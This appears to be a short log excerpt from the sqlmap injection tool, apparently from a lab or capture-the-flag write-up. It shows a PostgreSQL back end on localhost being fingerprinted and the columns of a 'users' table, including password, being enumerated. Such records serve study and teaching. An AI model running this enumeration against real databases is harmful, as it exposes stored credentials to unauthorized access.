 [17:17:05] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Debian
web application technology: Apache 2.4.52
back-end DBMS: PostgreSQL
[17:17:05] [INFO] fetching columns for table 'users' in database 'public'
Database: public
Table: users
[3 columns]
+----------+---------+
| Column   | Type    |
+----------+---------+
| id       | int4    |
| password | varchar |
| username | varchar |
+----------+---------+
[17:17:05] [INFO] fetched data logged to text files under '/root/.local/sha
ocalhost'
[*] ending @ 17:17:05 /2022-04-25/
root@skynet:/opt/sqlmap-dev#